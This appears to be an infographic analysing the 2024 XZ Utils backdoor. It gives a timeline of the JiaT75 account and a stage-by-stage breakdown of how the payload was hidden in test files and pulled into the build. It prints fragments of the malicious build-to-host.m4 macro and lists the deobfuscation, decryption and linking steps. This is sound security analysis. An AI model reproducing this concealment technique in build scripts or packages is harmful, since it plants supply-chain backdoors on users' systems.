 XZ Outbreak (CVE-2024-3094)
XZ
XZ Utils is a collection of open-source tools and libraries for the XZ compression format, that are used
for high compression ratios with support for multiple compression algorithms, notably LZMA2.
On Friday 29th of March, Andres Freund (principal software engineer at Microsoft) emailed oss-
security informing the community of the discovery of a backdoor in xz/liblzma version 5.6.0 and 5.6.1.
Github Activity Summary (user: JiaT75)
Repository:
https://github.com/tukaani-project/xz
JiaT75's first commit
to the XZ repo
2022-02-06
PR opened in oss-fuzz to
disable ifunc for fuzzing
builds. Allegedly to mask the
malicious changes.
2023-07-08
Obfuscated/encrypted stages binary backdoor
hidden in two test files:
• tests/files/bad-3-corrupt_lzma2.xz
• tests/files/good-large_compressed.lzma.
2024-03-09
2021
User Jia Tan (JiaT75)
creates his Github Account
2023-06-28
Potential infrastructure testing:
liblzma: "Add ifunc implementation
to crc64_fast.c."
2024-02-16
Malicious "build-to-host.m4" file added
to .gitignore, later incorporated to the
package release.
xz/libzma
v5.6.0 & v5.6.1
Packaged in the final releases
m4/build-to-host.m4
The M4 macro is executed during the build
process and runs the malicious code below.
...
63 gl_[$1]_config='sed \"r\n\" $gl_am_configmake |
eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'
...
95 gl_path_map='tr "\t \-_" " \t_\-"'
...
Reads Bytes
Decode Data
tests/files/bad-3-corrupt_lzma2.xz
Substitution to uncorrupt
malformed XZ file
• 0x09 (\t) are replaced with 0x20
• 0x20 (whitespace) are replaced with 0x09
• 0x2d (-) are replaced with 0x5f
• 0x5f (_) are replaced with 0x2d
XZ
*Uncorrupted*
bad-3-corrupt_lzma2.xz
Stage 1 - Bash File
v5.6.0
• Bytes in comment: 86 F9 5A F7 2E 68 6A BC
• Custom substitution (byte value mapping)
v5.6.1
• Bytes in comment: E5 55 89 B7 24 04 D8 17
• Check if script running on Linux
• Custom substitution (byte value mapping)
tests/files/good-large_compressed.lzma
1. Decompress the file with xz -dc
2. Remove junk data from the file using multiple head tool calls
3. Portion of the file is discarded (contains the binary backdoor)
4. Use custom substitution cipher to decipher the data
5. Deciphered data is decompressed using xz -F raw --lzma1 -dc
Bash script
Stage 2 - Bash File
v5.6.0 Backdoor extraction
An .o file extracted & integrated into compilation/linking
1. Extract & decipher tests/files/good-large_compressed.lzma
2. Manipulate output with: LC_ALL=C sed "s/\(.\)/\1\n/g"
3. Decrypt using AWK script (RC4-like)
4. Decompress with xz -dc --single-stream
5. Binary backdoor stored as liblzma_la-crc64-fast.o
liblzma_la-crc64-fast.o is then added
to the compilation/linking process!
v5.6.1 Extension Mechanism
1. Search Files: use grep -broaF in tests/files/ for
signatures:
a. "~!:_ W", "|_!{ -"
b. "jV!.^%", "%.R.1Z"
output:
"file_name:offset:signature"
2. If Found:
a. Save first offset + 7 as $start
b. Save second file's offset as $end
3. Next Steps:
a. Merge found segments
b. Decipher with custom byte mapping
c. Decompress & execute data
No files with the signatures were
found, however it highlights the
framework's potential modularity for
future updates.
X @FR0GGER_
THOMAS ROCCIA